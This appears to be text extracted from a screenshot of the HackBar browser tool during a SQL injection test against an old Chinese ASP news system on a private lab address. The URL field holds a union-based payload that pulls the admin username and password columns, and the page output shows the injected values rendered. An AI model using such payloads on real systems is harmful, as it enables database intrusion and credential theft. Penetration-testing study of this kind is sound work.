 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.31.131/onews.asp?id=43 and 0 union select 1, admin, password, 4,5,6,7,8,9,10,11 from admin
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
雷驰新闻系统 V1.0
新闻首页 国内新闻 国际新闻 专题新闻 社会新闻 文体新闻 留言板
admin
双击自动滚屏 发布者：8 发布时间：9 阅读：10次
打印本页 | 关闭窗口
版权所有:leichi.gushow.com © 2005 程序制作:雷驰
Email:woku@21cn.com QQ: 476247351